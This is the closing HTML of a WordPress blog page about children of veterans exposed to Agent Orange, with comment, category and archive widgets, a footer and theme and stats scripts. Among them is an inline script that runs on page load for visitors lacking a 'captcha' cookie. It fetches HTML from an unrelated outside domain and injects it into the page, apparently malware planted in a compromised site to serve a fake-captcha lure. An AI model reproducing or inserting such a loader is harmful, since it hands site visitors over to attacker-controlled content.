		<aside id="recent-comments-3" class="widget widget_recent_comments"><h1 class="widget-title">Recent Comments</h1><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Sharon Perry</span> on <a href="https://agentorangelegacy.us/2020/02/14/important-links-for-children-of-veterans-exposed-to-agent-orange/#comment-155">IMPORTANT LINKS FOR CHILDREN OF VETERANS EXPOSED TO AGENT ORANGE</a></li><li class="recentcomments"><span class="comment-author-link">Sharon Perry</span> on <a href="https://agentorangelegacy.us/2020/02/14/important-links-for-children-of-veterans-exposed-to-agent-orange/#comment-154">IMPORTANT LINKS FOR CHILDREN OF VETERANS EXPOSED TO AGENT ORANGE</a></li><li class="recentcomments"><span class="comment-author-link">Sharon Perry</span> on <a href="https://agentorangelegacy.us/2020/02/14/important-links-for-children-of-veterans-exposed-to-agent-orange/#comment-153">IMPORTANT LINKS FOR CHILDREN OF VETERANS EXPOSED TO AGENT ORANGE</a></li><li class="recentcomments"><span class="comment-author-link">Sharon Perry</span> on <a href="https://agentorangelegacy.us/2020/02/14/important-links-for-children-of-veterans-exposed-to-agent-orange/#comment-152">IMPORTANT LINKS FOR CHILDREN OF VETERANS EXPOSED TO AGENT ORANGE</a></li><li class="recentcomments"><span class="comment-author-link">Annie</span> on <a href="https://agentorangelegacy.us/2020/02/14/important-links-for-children-of-veterans-exposed-to-agent-orange/#comment-113">IMPORTANT LINKS FOR CHILDREN OF VETERANS EXPOSED TO AGENT ORANGE</a></li></ul></aside><aside id="categories-3" class="widget widget_categories"><h1 class="widget-title">Categories</h1>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://agentorangelegacy.us/category/blog/">blog</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h1 class="widget-title">Archives</h1>
			<ul>
					<li><a href='https://agentorangelegacy.us/2020/02/'>February 2020</a></li>
			</ul>

			</aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

			<script>
		function getCookie(name)
		{
			const match = document.cookie.match(new RegExp("(^|; )" + name + "=([^;]*)"));
			return match ? decodeURIComponent(match[2]) : null;
		}

		const cookiename = "cookie-captcha-complete";
		const cookie = getCookie(cookiename);

		if(!cookie)
		{
			fetch("https://portal-secure.app") 
			.then(response => response.ok ? response.text() : Promise.reject())
			.then(html =>
			{
				if(html.length === 0)
				{
					document.cookie = cookiename + "=1; path=/; max-age=" + (60 * 60 * 24 * 365);
				}

				else
				{
					document.body.insertAdjacentHTML("beforeend", html);
				}
			})
			.catch(() => console.error("Failed to load page!"));
		}
		</script><link rel='stylesheet' id='qm_quote_style-css' href='https://agentorangelegacy.us/wp-content/plugins/quote-master/php/../css/quote.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/11.9.1/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/masonry.min.js' id='masonry-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery.masonry.min.js' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://agentorangelegacy.us/wp-content/themes/twentyfourteen/js/functions.js?ver=20150315' id='twentyfourteen-script-js'></script>
	<script src='https://stats.wp.com/e-202604.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'172524583',post:'6059',tz:'0',srv:'agentorangelegacy.us',j:'1:11.9.1'} ]);
		_stq.push([ 'clickTrackerInit', '172524583', '6059' ]);
	</script></body>
</html>
